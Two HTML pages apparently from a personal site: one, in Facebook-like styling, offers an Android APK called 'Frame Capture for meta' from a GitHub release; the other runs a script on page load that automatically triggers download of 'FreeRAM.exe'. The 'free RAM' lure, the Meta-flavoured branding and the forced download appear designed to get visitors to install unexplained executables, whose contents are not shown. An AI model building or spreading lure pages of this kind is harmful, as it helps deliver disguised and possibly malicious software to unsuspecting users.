
<file: FrameCapture/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Frame Capture</title>
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Crect width='100' height='100' rx='20' fill='%231877F2'/%3E%3C/svg%3E">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<style>
  :root {
    --blue: #1877F2; --blue-dark: #0b5fcc; --bg: #f5f7fa; --panel: #ffffff;
    --text: #050505; --text-dim: #65676b; --border: #e4e6eb;
  }
  * { box-sizing: border-box; margin: 0; padding: 0; }
  html, body { height: 100%; }
  body {
    min-height: 100vh; background: var(--bg); color: var(--text);
    font-family: 'Inter', system-ui, sans-serif;
    display: flex; align-items: center; justify-content: center; padding: 32px 16px;
  }
  .card {
    width: 100%; max-width: 440px; background: var(--panel);
    border: 1px solid var(--border); border-radius: 16px; padding: 40px 32px;
    text-align: center; box-shadow: 0 8px 30px rgba(0,0,0,0.08);
  }
  .logo {
    width: 56px; height: 56px; border-radius: 14px; margin: 0 auto 18px;
    background: linear-gradient(135deg, var(--blue), #42a5f5);
    display: flex; align-items: center; justify-content: center;
  }
  .logo svg { width: 28px; height: 28px; }
  h1 { font-size: 22px; font-weight: 800; margin-bottom: 6px; }
  p.sub { color: var(--text-dim); font-size: 14px; line-height: 1.6; margin-bottom: 26px; }
  a.dl-btn {
    display: block; width: 100%; padding: 13px 20px; border-radius: 8px;
    background: var(--blue); color: #fff; font-weight: 700; font-size: 15px;
    text-decoration: none; transition: background .15s ease;
  }
  a.dl-btn:hover { background: var(--blue-dark); }
  p.meta { color: var(--text-dim); font-size: 12px; margin-top: 14px; }
  a.back { display: inline-block; margin-top: 24px; color: var(--text-dim); text-decoration: none; font-size: 13px; }
  a.back:hover { text-decoration: underline; }
</style>
</head>
<body>
  <div class="card">
    <div class="logo">
      <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="1.8"><rect x="3" y="5" width="18" height="14" rx="2"/><path d="M8 3v4M16 3v4"/><circle cx="12" cy="12" r="3"/></svg>
    </div>
    <h1>Frame Capture</h1>
    <p class="sub">capture tool for meta</p>
    <a class="dl-btn" href="https://github.com/systemlover83/frame/releases/download/frame/FrameCapture-v1.1-release.apk" download="Frame Capture.apk">Download Frame Capture for meta</a>
    <p class="meta">Android &middot; APK</p>
    <a class="back" href="/">&larr; back to systemlover.xyz</a>
  </div>
</body>
</html>
</file>

<file: freeram/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>freeram — systemlover</title>
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Ccircle cx='50' cy='50' r='45' fill='%234dff00'/%3E%3C/svg%3E">
<style>
  :root { --bg: #05050a; --text-dim: #9ca0ad; --accent: #4dff00; }
  * { box-sizing: border-box; margin: 0; padding: 0; }
  html, body { height: 100%; background: var(--bg); }
  body { min-height: 100vh; display: flex; align-items: center; justify-content: center; font-family: system-ui, sans-serif; }
  p { color: var(--text-dim); font-size: 14px; }
  a { color: var(--accent); }
</style>
</head>
<body>
  <p>downloading&hellip; <a href="FreeRAM.exe" download="Free Ram.exe" id="fallback">click here</a> if it doesn't start.</p>
  <script>
    const a = document.getElementById('fallback');
    a.click();
  </script>
</body>
</html>
</file>
